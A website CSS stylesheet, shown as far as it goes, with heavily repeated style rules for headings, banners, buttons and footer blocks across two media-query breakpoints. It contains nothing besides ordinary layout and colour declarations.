.TXT h5{
	padding-top: 5px;
	height: 40px;
	width: 310px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	font-size: 16px;
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
	}

.TXT h2{
	padding-top: 5px;
	height: 40px;
	width: 340px;
	font-size: 16px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
}


.TXT1{
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 2px;
	

}
.TXT1 h3{
	padding-top: 5px;
	height: 40px;
	width: 460px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h4{
	padding-top: 5px;
	height: 40px;
	width: 180px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h5{
	padding-top: 5px;
	height: 40px;
	width: 320px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	font-size: 16px;
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}

.TXT1 h2{
	padding-top: 5px;
	height: 40px;
	width: 270px;
	font-size: 16px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius:4px;
	background: rgba(0,0,0,0.5);
}


.X1{
	background: #000;
}

.LXX{
	position: relative;
	width: 560px;
	right: 50px;
	top:-30px;
}

.btn-info{
	width: 90px;
}
.Imgg{
 height:402px;
 width:100%;	
border-radius:0px;
}

.Imgg1{
 height:502px;
 width:4400px;	
border-radius:0px;
}

.RD{
 border-radius:6px;	
}
.fbox{
	text-align:center;	
}

.fbox span{
	font-size:40px;	
}
.fbox h2{
	color:#FF6F6F;
	font-family:Open Sans;
	font-weight:100;
		
}
.fbox p{
	line-height:20px;	
}
.Xbox{
	text-align:center;	
	
}
.Xbox1 {
	text-align:center;
	font-family:Lato;
	font-weight:100;
}
.Xbox1  h3{
	color:#FF7171;
}
.Xbox2 h4 {
	text-align:center;
	padding-right:90px;
	line-height:120px;
}
.Xbox2 {
	padding-top:40px;

}

.Xbox2p {
	padding-top:40px;
}


.Xbox2p h2{
	font-size:36px;
	line-height:20px;
}

.Xbox2p p{
	padding-top:40px;
	font-size:16px;
	line-height:30px;
}

.Ximg img{
	height:600px;
	width:400px;;
	
	
}

#myCarousel {
	height:440px;
	width:555px;
}


.Xbox2pp {
	padding-top:40px;
	padding-left:140px;
	text-align:center;
}


.Xbox2pp h2{
	font-size:36px;
	line-height:20px;
}

.Xbox2pp p{
	padding-top:40px;
	font-size:16px;
	line-height:30px;
}
.XboxImx img{
	height:420px;
	width:322px;;
	
	
}

.XboxImx1 h2{
text-align:center;
	
}
.SEO{

text-align:center;
padding-top:40px;

}

.XX img{
	padding-top:50px;
}
.Plug{
	padding-top:30px;
	font-family:Lao UI;
}
.XX1 img{
	padding-top:60px;
}
.Plug2{
	padding-top:30px;
	font-family:Lao UI;
	line-height:40px;
}
.Pp p{
	text-align:justify;
	font-family:Open Sans;
	position: relative;
	left: 15px;
	text-indent: inherit;
	table-layout: inherit;
	font-size: 1.1em;

}
.CNTT{
	background-color: #fff;
	} 
.CNTT h2{
	padding-left: 360px;
	font-size: 50px;
	font-family: Open Sans;
	font-weight: bold;
	color: #F43059;
}
.Pp strong{
		text-align:justify;
	font-family:Droid Sans;
	position: relative;
	left: 15px;
	text-indent: inherit;
	table-layout: inherit;
	color: #F43060;
	font-size: 15px;
}
.pp h4{
	padding-top:30px;
	color:#F43059;
	line-height:30px;
}
.ZZ1 strong{
	font-size: 24px;
	font-family: Droid Sans;
	color: #F43059;
}

.ZZ1 h4{
	color: #F43059;
}
.Pp p{
	color: #6A7273;
}
.ZZ2 strong{
	font-size: 24px;
	font-family: Droid Sans;
	color: #F43059;
}

.Fot em{
	color:#008ED2;
}

.Fot small{
	color:#008ED2;
}
.ZZ img {
	width:100px;
	height:400px;
}

.FX h3 {
	padding-top:40px;
	text-align:center;
	line-height:30px;

}
.navbar-custom{
	background-color: #3A544F;
}
.FOT{
	height: 530px;
	width: 100%;
	background: #3A544F;
}
.FOT img{
	padding-top: 20px;
	height: 70px;
	width: 50px;

}

.FOT h2{
	color: #67A198;
	position: relative;
	top: 12px;
	padding-left: 11px;
	font-family: Montserrat;
	font-weight: 500px;
	border-top: 2px solid #67A198;
	border-left: 2px solid #67A198;
	border-right: 2px solid #67A198;
	width: 160px;
}
.FOT h2:hover{
	color: #1DD7B2;
	position: relative;
	cursor: pointer;
	top: 12px;
	padding-left: 11px;
	font-family: Montserrat;
	font-weight: 500px;
	border-top: 2px solid #67A198;
	border-left: 2px solid #67A198;
	border-right: 2px solid #67A198;
	width: 160px;


}
.LRR{
	height: 400px;
	background-color: #6C7F7E;

}
.LXX1{
	padding-left: 120px;
}
.LXX1c img{
	width: 150px;
	height: 60px;
}
.LXX1c a :hover{
		text-align: center;
		font-size: 70px;
		font-family: Lato;
		font-weight: 700px;

	}
.LRR h2{
	font-size: 65px;
	color: #F43059;
	padding-left: 350px;
	font-family:  Helvetica;
	font-weight: bold;
}
.LRR img{
	width: 60px;
	height: 60px;

}
.FOT h3{
	color: #BFBFBF;
	padding-top: 10px;
	font-weight: bolder; 
	font-family: Lato;
}

.FTT h2{
	color: #F43059;
	padding-top: 10px;
	font-weight: bolder; 
	font-family: Lato;
}
.CNTXX strong{
	color: #fff;
	position: relative;
	font-size: 3.9em;
	padding-left: 220px;
	top: 40px;
	font-family: Open Sans;
	font-weight: 800px;
	text-align: center;
}
.CNTXX h5{
	color: #fff;
	position: relative;
	font-size: 35px;
	padding-left: 25px;
	top: 40px;
	font-family: Open Sans;
	font-weight: 800px;
	text-align: center;
}
.JTTX{
	position: relative;
	top:160px;
	left: 10px;
}
.CNTXX small{
	color: #fff;
	position: relative;
	padding-left:226px;
	top: 80px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.6em;
	left: 654px;
	cursor: pointer;
}
.CNTXX small:hover{
	color: #F43059;
	position: relative;
	padding-left: 526px;
	top: 80px;
	border: 2px solid #FB3058;
	border-radius: 1.7pc;
	background:#fff ;
	padding: 7px 12px;
	font-size: 1.6em;
	left: 654px;
	cursor: pointer;
}
.CNTXX h2{
	color: #fff;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.6em;
	cursor: pointer;

}
.CNTXX h6{
	color: #FFDCD1;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.2em;
	cursor: pointer;
	text-transform: capitalize;

}
.FCC{
	padding-left: 480px;

}
.CNTXX p{
	color: #fff;
	position: relative;
	top: 40px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.4em;
	width: 120px;
	left: 494px;
	cursor: pointer;
}
.CNTXX h4{
	font-size: 35px;
	font-family: Lato;
	padding-left: 304px;
	color: #fff;
	font-weight: 900px;


}
.CNTXX p:hover{
	color: #F43059;
	position: relative;
	top: 40px;
	border: 2px solid #FB3058;
	border-radius: 1.7pc;
	background: #fff;
	padding: 7px 12px;
	font-size: 1.4em;
	width: 120px;
	left: 494px;
	cursor: pointer;
}
.LZZ{
	position: relative;
	top:160px;
}
.CNTXX {
	 background-color:  #F43059;
	 height: 710px;
}


.FTT strong{
	color: #F43059;
	padding-top: 10px;
	font-weight: bold; 
	font-family: Lato;
	line-height: 20px;
	font-size: 16px;
}
.FF h5{
	text-decoration: none;
	position: relative;
	top: 8px;
	text-align: center;
	text-indent: none;
	color: #fff;
	background-color: #000;

}
.FF small{
	font-size: 1em;

}
.FFF {
	height: 50px;
	background-color: #000;

}
.FF a{
	text-decoration: none;
	text-align: right;
	text-indent: none;
	color: #BFBFBF;
}
.LZZ img{
	position: relative;
	left: 40px;
	bottom: 17px;
	}
.FXX{
	font-size: 22px;
	color: #BFBFBF;
	padding-top: 10px;
	}

.JTX{
	position: relative;
	width: 420px;
	top: 240px;
	height: 310px;
	margin-right:42px;
	background-color:#F43059;
	border: 1px solid #fff;
	border-radius: 0.4em;
	position: relative;
	left: 28px;

}
.CNTXX1 img{
	padding-left: 120px;
}
.CNTXX3 {
	background: #F43059;
}
.JTX h6{
	color: #fff;
	padding-left: 10px;
}
.JTX strong{
	padding-left: 120px;
	
	position: relative;
	top: 120px;
}
.FG{
	position: relative;
	top: -18px;
	left: -30px;
}
.FTT h4{
	font-family: oPEN Sans;
	color: #20FFF0;
	font-size: 20PX;
	position: relative;
	top: -40px;
	left: -30px;
}

.FG1{
	padding-left: 20px;
}

.XC{
	width: 222px;
	position: relative;
	top:0px;
	left: 20px;

}
.XX img{
	position: relative;
	margin-top:-66px;
	width: 80px;
	height: 100px;
}
.XX p{
	position: relative;
	font-size: 20px;
	left: 70px;
	top:-34px;
	font-weight:bold;
	font-family: Droid Sans;
}


	
	
}




@media (min-width:250px) {
			body{
		padding-top:30px;

		}

		.jumbotron{
		height: 180px;
		}

		.GX strong {
			font-family: Lato;
			font-size: 1.1em;
		}
		.GX p{
			font-family: Droid Sans;
			text-transform: capitalize;
			text-align: justify;

		}
		.CNT small{
			color: #F43059;
		}
		.IMX{
		
		}
	
		.XLL{
		background-color:#F0F0F0;
		width: 360px; 
		}
		.XLLL{
		padding-top: 10px;
		width: 320px;
		margin-left: 20px;
		}
		.BTNN{
		margin-right: 0px;
		}
		.IMX img{

}
.CNT{
	position: relative;
	top:80px;
	text-align: center;

}
.CNT2{
	text-align: center;
}
.CNT img{
		width: 80px;
		height: 80px;
}
.TXT{
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 2px;


}
.TXT h3{
	padding-top: 5px;
	height: 40px;
	width: 580px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background:  rgba(0,0,0,0.5);
}


.TXT p{
	font-size: 18px;
	padding-top: 5px;
	height: 40px;
	width: 409px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
	}

.TXT h4{
	padding-top: 5px;
	height: 40px;
	width: 350px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
	}


.TXT h5{
	padding-top: 5px;
	height: 40px;
	width: 310px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	font-size: 16px;
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
	}

.TXT h2{
	padding-top: 5px;
	height: 40px;
	width: 340px;
	font-size: 16px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	-moz-border-radius: 0px;
	background: rgba(0,0,0,0.5);
}


.TXT1{
	text-align: left;
	text-indent:left;
	border: 2px thick #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 2px;
	

}
.TXT1 h3{
	padding-top: 5px;
	height: 40px;
	width: 460px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h4{
	padding-top: 5px;
	height: 40px;
	width: 180px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}


.TXT1 h5{
	padding-top: 5px;
	height: 40px;
	width: 320px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	font-size: 16px;
	padding-left: 20px;
	border-radius: 4px;
	background: rgba(0,0,0,0.5);
}

.TXT1 h2{
	padding-top: 5px;
	height: 40px;
	width: 270px;
	font-size: 16px;
	background: #000;
	font-family: Lato;
	display: block;
	color: #fff;
	line-height: 30px;
	margin: 7px; 
	padding-left: 20px;
	border-radius:4px;
	background: rgba(0,0,0,0.5);
}


.X1{
	background: #000;
}

.LXX{
	position: relative;
	width: 560px;
	right: 50px;
	top:-30px;
}

.btn-info{
	width: 90px;
}
.Imgg{
 height:402px;
 width:100%;	
border-radius:0px;
}

.Imgg1{
 height:502px;
 width:4400px;	
border-radius:0px;
}

.RD{
 border-radius:6px;	
}
.fbox{
	text-align:center;	
}

.fbox span{
	font-size:40px;	
}
.fbox h2{
	color:#FF6F6F;
	font-family:Open Sans;
	font-weight:100;
		
}
.fbox p{
	line-height:20px;	
}
.Xbox{
	text-align:center;	
	
}
.Xbox1 {
	text-align:center;
	font-family:Lato;
	font-weight:100;
}
.Xbox1  h3{
	color:#FF7171;
}
.Xbox2 h4 {
	text-align:center;
	padding-right:90px;
	line-height:120px;
}
.Xbox2 {
	padding-top:40px;

}

.Xbox2p {
	padding-top:40px;
}


.Xbox2p h2{
	font-size:36px;
	line-height:20px;
}

.Xbox2p p{
	padding-top:40px;
	font-size:16px;
	line-height:30px;
}

.Ximg img{
	height:600px;
	width:400px;;
	
	
}

#myCarousel {
	height:440px;
	width:555px;
}


.Xbox2pp {
	padding-top:40px;
	padding-left:140px;
	text-align:center;
}


.Xbox2pp h2{
	font-size:36px;
	line-height:20px;
}

.Xbox2pp p{
	padding-top:40px;
	font-size:16px;
	line-height:30px;
}
.XboxImx img{
	height:420px;
	width:322px;;
	
	
}

.XboxImx1 h2{
text-align:center;
	
}
.SEO{

text-align:center;
padding-top:40px;

}

.XX img{
	padding-top:50px;
}
.Plug{
	padding-top:30px;
	font-family:Lao UI;
}
.XX1 img{
	padding-top:60px;
}
.Plug2{
	padding-top:30px;
	font-family:Lao UI;
	line-height:40px;
}
.Pp p{
	text-align:justify;
	font-family:Open Sans;
	position: relative;
	left: 15px;
	text-indent: inherit;
	table-layout: inherit;
	font-size: 0.9em;

}
.CNTT{
	background-color: #fff;
	margin-bottom:0px;
	} 


.CNTT h2{
	padding-left: 40px;
	font-size: 1.4em;
	font-family: Open Sans;
	font-weight: bold;
	color: #F43059;
}
.Pp strong{
	text-align:justify;
	font-family:Droid Sans;
	position: relative;
	left: 15px;
	text-indent: inherit;
	table-layout: inherit;
	color: #F43060;
	font-size: 1.1em;
}


.pp h4{
	padding-top:30px;
	color:#F43059;
	line-height:30px;
}
.ZZ1 strong{
	font-size: 14px;
	font-family: Droid Sans;
	color: #F43059;
}

.ZZ1 h4{
	color: #F43059;
}

.ZZ1 p{
	
	font-size: 0.9em;
}
.Pp p{
	color: #6A7273;
}
.ZZ2 strong{
	font-size: 24px;
	font-family: Droid Sans;
	color: #F43059;
}

.Fot em{
	color:#008ED2;
}

.Fot small{
	color:#008ED2;
}
.ZZ img {
	width:100px;
	height:400px;
}

.FX h3 {
	padding-top:40px;
	text-align:center;
	line-height:30px;

}
.navbar-custom{
	background-color: #3A544F;
}



.LRR{
	height: 400px;
	background-color: #6C7F7E;

}
.LXX1{
	padding-left: 120px;
}
.LXX1c img{
	width: 150px;
	height: 60px;
}
.LXX1c a :hover{
		text-align: center;
		font-size: 70px;
		font-family: Lato;
		font-weight: 700px;

	}
.LRR h2{
	font-size: 65px;
	color: #F43059;
	padding-left: 350px;
	font-family:  Helvetica;
	font-weight: bold;
}
.LRR img{
	width: 60px;
	height: 60px;

}
.FOT h3{
	color: #BFBFBF;
	padding-top: 10px;
	font-weight: bolder; 
	font-family: Lato;
}

.FTT h2{
	color: #F43059;
	padding-top: 10px;
	font-weight: bolder; 
	font-family: Lato;
}
.CNTXX strong{
	color: #fff;
	position: relative;
	font-size: 14px;
	padding-left: 60px;
	top: 20px;
	font-family: Open Sans;
	font-weight: 400;
	text-align: center;
}
.CNTXX h5{
	color: #fff;
	position: relative;
	font-size: 13px;
	padding-left: 22px;
	top: 30px;
	font-family: Open Sans;
	font-weight: 400;
	text-align: center;
	padding-bottom: -740px;
}
.JTTX{
	position: relative;
	top:160px;
	left: 10px;
}
.CNTXX small{
	color: #fff;
	position: relative;
	padding-left: 526px;
	top: 20px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.6em;
	left: 90px;
	cursor: pointer;
}
.CNTXX small:hover{
	color: #F43059;
	position: relative;
	padding-left: 526px;
	top: 20px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #fff;
	padding: 7px 12px;
	font-size: 1.6em;
	left: 90px;
	cursor: pointer;
}
.CNTXX h2{
	color: #fff;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.6em;
	cursor: pointer;

}
.CNTXX h6{
	color: #FFDCD1;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.2em;
	cursor: pointer;
	text-transform: capitalize;

}
.FCC{
	padding-left: 480px;

}
.CNTXX p{
	color: #fff;
	position: relative;
	top: 40px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #F43059;
	padding: 7px 12px;
	font-size: 1.4em;
	width: 120px;
	left: 100px;
	cursor: pointer;
}
.CNTXX h4{
	font-size: 15px;
	font-family: Lato;
	padding-left: 0px;
	color: #fff;
	font-weight: 900px;


}
.CCC{
  position: relative;
  left:117px;
  top:0px;
  }
.CNTXX p:hover{
	color: #F43059;
	position: relative;
	top: 40px;
	border: 2px solid #fff;
	border-radius: 1.7pc;
	background: #fff;
	padding: 7px 12px;
	font-size: 1.4em;
	width: 120px;
	left: 100px;
	cursor: pointer;
}
.LZZ{
	position: relative;
	top:160px;
}
.CNTXX {
	 background-color:  #F43059;
	 height: 750px;
}

.FCC{
	padding-left: 0px;

}
.FTT strong{
	color: #F43059;
	padding-top: 10px;
	font-weight: bold; 
	font-family: Lato;
	line-height: 20px;
	font-size: 16px;
}
.FF h5{
	text-decoration: none;
	position: relative;
	top: 8px;
	text-align: center;
	text-indent: none;
	color: #fff;
	background-color: #000;

}
.FF small{
	font-size: 1em;

}
.FFF {
	height: 50px;
	background-color: #000;

}
.FF a{
	text-decoration: none;
	text-align: right;
	text-indent: none;
	color: #BFBFBF;
}
.LZZ img{
	position: relative;
	left: 40px;
	bottom: 17px;
	}

.JTX{
	position: relative;
	width: 420px;
	top: 240px;
	height: 310px;
	margin-right:42px;
	background-color:#F43059;
	border: 1px solid #fff;
	border-radius: 0.4em;
	position: relative;
	left: 28px;

}
.CNTXX1 img{
	padding-left: 120px;
}
.CNTXX3 {
	background: #F43059;
}
.JTX h6{
	color: #fff;
	padding-left: 10px;
}
.JTX strong{
	padding-left: 120px;
	
	position: relative;
	top: 120px;
}
.FG{
	position: relative;
	top: -18px;
	left: -30px;
}
.FTT h4{
	font-family: oPEN Sans;
	color: #20FFF0;
	font-size: 20PX;
	position: relative;
	top: -40px;
	left: -30px;
}

.FG1{
	padding-left: 20px;
}

.XC{
	width: 222px;
	position: relative;
	top:0px;
	left: 20px;

}
.XX img{
	position: relative;
	margin-top:-66px;
	width: 80px;
	height: 100px;
}
.XX p{
	position: relative;
	font-size: 20px;
	left: 70px;
	top:-34px;
	font-weight:bold;
	font-family: Droid Sans;
}


	
	
}

@media (min-width:1200px) {

						body{
					padding-top:30px;

					}

					.jumbotron{
					height: 180px;
					}

					.GX strong {
						font-family: Lato;
						font-size: 1.1em;
					}
					.GX p{
						font-family: Droid Sans;
						text-transform: capitalize;
						text-align: justify;

					}
					.CNT small{
						color: #F43059;
					}
					.IMX{
					
					}
				
					.XLL{
					background-color:#F0F0F0;
					width: 360px; 
					}
					.XLLL{
					padding-top: 10px;
					width: 320px;
					margin-left: 20px;
					}
					.BTNN{
					margin-right: 0px;
					}
					.IMX img{

			}
			.CNT{
				position: relative;
				top:80px;
				text-align: center;

			}
			.CNT2{
				text-align: center;
			}
			.CNT img{
					width: 80px;
					height: 80px;
			}
			.TXT{
				text-align: left;
				text-indent:left;
				border: 2px thick #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 2px;


			}
			.CCC{
			  position: relative;
			  left:590px;
			  top:-50px;
			  }
			.TXT h3{
				padding-top: 5px;
				height: 40px;
				width: 580px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				-moz-border-radius: 0px;
				background:  rgba(0,0,0,0.5);
			}


			.TXT p{
				font-size: 18px;
				padding-top: 5px;
				height: 40px;
				width: 409px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				-moz-border-radius: 0px;
				background: rgba(0,0,0,0.5);
				}

			.TXT h4{
				padding-top: 5px;
				height: 40px;
				width: 350px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				-moz-border-radius: 0px;
				background: rgba(0,0,0,0.5);
				}


			.TXT h5{
				padding-top: 5px;
				height: 40px;
				width: 310px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				font-size: 16px;
				padding-left: 20px;
				border-radius: 4px;
				background: rgba(0,0,0,0.5);
				}

			.TXT h2{
				padding-top: 5px;
				height: 40px;
				width: 340px;
				font-size: 16px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				-moz-border-radius: 0px;
				background: rgba(0,0,0,0.5);
			}


			.TXT1{
				text-align: left;
				text-indent:left;
				border: 2px thick #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 2px;
				

			}
			.TXT1 h3{
				padding-top: 5px;
				height: 40px;
				width: 460px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				background: rgba(0,0,0,0.5);
			}


			.TXT1 h4{
				padding-top: 5px;
				height: 40px;
				width: 180px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius: 4px;
				background: rgba(0,0,0,0.5);
			}


			.TXT1 h5{
				padding-top: 5px;
				height: 40px;
				width: 320px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				font-size: 16px;
				padding-left: 20px;
				border-radius: 4px;
				background: rgba(0,0,0,0.5);
			}

			.TXT1 h2{
				padding-top: 5px;
				height: 40px;
				width: 270px;
				font-size: 16px;
				background: #000;
				font-family: Lato;
				display: block;
				color: #fff;
				line-height: 30px;
				margin: 7px; 
				padding-left: 20px;
				border-radius:4px;
				background: rgba(0,0,0,0.5);
			}


			.X1{
				background: #000;
			}

			.LXX{
				position: relative;
				width: 560px;
				right: 50px;
				top:-30px;
			}

			.btn-info{
				width: 90px;
			}
			.Imgg{
			 height:402px;
			 width:100%;	
			border-radius:0px;
			}

			.Imgg1{
			 height:502px;
			 width:4400px;	
			border-radius:0px;
			}

			.RD{
			 border-radius:6px;	
			}
			.fbox{
				text-align:center;	
			}

			.fbox span{
				font-size:40px;	
			}
			.fbox h2{
				color:#FF6F6F;
				font-family:Open Sans;
				font-weight:100;
					
			}
			.fbox p{
				line-height:20px;	
			}
			.Xbox{
				text-align:center;	
				
			}
			.Xbox1 {
				text-align:center;
				font-family:Lato;
				font-weight:100;
			}
			.Xbox1  h3{
				color:#FF7171;
			}
			.Xbox2 h4 {
				text-align:center;
				padding-right:90px;
				line-height:120px;
			}
			.Xbox2 {
				padding-top:40px;

			}

			.Xbox2p {
				padding-top:40px;
			}


			.Xbox2p h2{
				font-size:36px;
				line-height:20px;
			}

			.Xbox2p p{
				padding-top:40px;
				font-size:16px;
				line-height:30px;
			}

			.Ximg img{
				height:600px;
				width:400px;;
				
				
			}

			#myCarousel {
				height:440px;
				width:555px;
			}


			.Xbox2pp {
				padding-top:40px;
				padding-left:140px;
				text-align:center;
			}


			.Xbox2pp h2{
				font-size:36px;
				line-height:20px;
			}

			.Xbox2pp p{
				padding-top:40px;
				font-size:16px;
				line-height:30px;
			}
			.XboxImx img{
				height:420px;
				width:322px;;
				
				
			}

			.XboxImx1 h2{
			text-align:center;
				
			}
			.SEO{

			text-align:center;
			padding-top:40px;

			}

			.XX img{
				padding-top:50px;
			}
			.Plug{
				padding-top:30px;
				font-family:Lao UI;
			}
			.XX1 img{
				padding-top:60px;
			}
			.Plug2{
				padding-top:30px;
				font-family:Lao UI;
				line-height:40px;
			}
			.Pp p{
				text-align:justify;
				font-family:Open Sans;
				position: relative;
				left: 15px;
				text-indent: inherit;
				table-layout: inherit;
				font-size: 1.1em;

			}
			.CNTT{
				background-color: #fff;
				} 
			.CNTT h2{
				padding-left: 360px;
				font-size: 50px;
				font-family: Open Sans;
				font-weight: bold;
				color: #F43059;
			}
			.Pp strong{
				text-align:justify;
				font-family:Droid Sans;
				position: relative;
				left: 15px;
				text-indent: inherit;
				table-layout: inherit;
				color: #F43060;
				font-size: 15px;
			}
			.pp h4{
				padding-top:30px;
				color:#F43059;
				line-height:30px;
			}
			.ZZ1 strong{
				font-size: 24px;
				font-family: Droid Sans;
				color: #F43059;
			}

			.ZZ1 h4{
				color: #F43059;
			}
			.Pp p{
				color: #6A7273;
			}
			.ZZ2 strong{
				font-size: 24px;
				font-family: Droid Sans;
				color: #F43059;
			}

			.Fot em{
				color:#008ED2;
			}

			.Fot small{
				color:#008ED2;
			}
			.ZZ img {
				width:100px;
				height:400px;
			}

			.FX h3 {
				padding-top:40px;
				text-align:center;
				line-height:30px;

			}
			.navbar-custom{
				background-color: #3A544F;
			}



			.LRR{
				height: 400px;
				background-color: #6C7F7E;

			}
			.LXX1{
				padding-left: 120px;
			}
			.LXX1c img{
				width: 150px;
				height: 60px;
			}
			.LXX1c a :hover{
					text-align: center;
					font-size: 70px;
					font-family: Lato;
					font-weight: 700px;

				}
			.LRR h2{
				font-size: 65px;
				color: #F43059;
				padding-left: 350px;
				font-family:  Helvetica;
				font-weight: bold;
			}
			.LRR img{
				width: 60px;
				height: 60px;

			}
			.FOT h3{
				color: #BFBFBF;
				padding-top: 10px;
				font-weight: bolder; 
				font-family: Lato;
			}

			.FTT h2{
				color: #F43059;
				padding-top: 10px;
				font-weight: bolder; 
				font-family: Lato;
			}
			.CNTXX strong{
				color: #fff;
				position: relative;
				font-size: 55px;
				padding-left: 320px;
				top: 40px;
				font-family: Open Sans;
				font-weight: 800px;
				text-align: center;
			}
			.CNTXX h5{
				color: #fff;
				position: relative;
				font-size: 35px;
				padding-left: 25px;
				top: 40px;
				font-family: Open Sans;
				font-weight: 800px;
				text-align: center;
			}
			.JTTX{
				position: relative;
				top:160px;
				left: 10px;
			}
			.CNTXX small{
				color: #fff;
				position: relative;
				padding-left: 526px;
				top: 80px;
				border: 2px solid #fff;
				border-radius: 1.7pc;
				background: #F43059;
				padding: 7px 12px;
				font-size: 1.6em;
				left: 700px;
				cursor: pointer;
			}
			.CNTXX small:hover{
				color: #F43059;
				position: relative;
				padding-left: 526px;
				top: 80px;
				border: 2px solid #FB3058;
				border-radius: 1.7pc;
				background:#fff ;
				padding: 7px 12px;
				font-size: 1.6em;
				left:  700px;
				cursor: pointer;
			}
			.CNTXX h2{
				color: #fff;
				background: #F43059;
				padding: 7px 12px;
				font-size: 1.6em;
				cursor: pointer;

			}
			.CNTXX h6{
				color: #FFDCD1;
				background: #F43059;
				padding: 7px 12px;
				font-size: 1.2em;
				cursor: pointer;
				text-transform: capitalize;

			}
			.FCC{
				padding-left: 480px;

			}
			.CNTXX p{
				color: #fff;
				position: relative;
				top: 40px;
				border: 2px solid #fff;
				border-radius: 1.7pc;
				background: #F43059;
				padding: 7px 12px;
				font-size: 1.4em;
				width: 120px;
				left: 444px;
				cursor: pointer;
			}
			.CNTXX h4{
				font-size: 35px;
				font-family: Lato;
				padding-left: 304px;
				color: #fff;
				font-weight: 900px;


			}
			.CNTXX p:hover{
				color: #F43059;
				position: relative;
				top: 40px;
				border: 2px solid #FB3058;
				border-radius: 1.7pc;
				background: #fff;
				padding: 7px 12px;
				font-size: 1.4em;
				width: 120px;
				left:  444px;
				cursor: pointer;
			}
			.LZZ{
				position: relative;
				top:160px;
			}
			.CNTXX {
				 background-color:  #F43059;
				 height: 750px;
			}

			.FCC{
				padding-left: 480px;

			}
			.FTT strong{
				color: #F43059;
				padding-top: 10px;
				font-weight: bold; 
				font-family: Lato;
				line-height: 20px;
				font-size: 16px;
			}
			.FF h5{
				text-decoration: none;
				position: relative;
				top: 8px;
				text-align: center;
				text-indent: none;
				color: #fff;
				background-color: #000;

			}
			.FF small{
				font-size: 1em;

			}
			.FFF {
				height: 50px;
				background-color: #000;

			}
			.FF a{
				text-decoration: none;
				text-align: right;
				text-indent: none;
				color: #BFBFBF;
			}
			.LZZ img{
				position: relative;
				left: 40px;
				bottom: 17px;
				}

			.JTX{
				position: relative;
				width: 420px;
				top: 240px;
				height: 310px;
				margin-right:42px;
